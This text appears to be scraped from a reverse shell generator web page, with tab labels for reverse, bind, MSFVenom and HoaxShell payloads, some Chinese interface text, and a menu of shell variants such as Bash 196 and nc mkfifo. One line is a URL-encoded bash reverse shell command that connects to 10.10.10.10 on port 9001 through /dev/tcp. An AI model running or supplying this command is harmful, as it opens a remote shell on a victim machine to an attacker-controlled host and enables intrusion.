 Reverse Bind MSFVenom HoaxShell
系统 所有 显示高级配置
Bash -i
bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.10.10%2F9001%200%3E%261
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo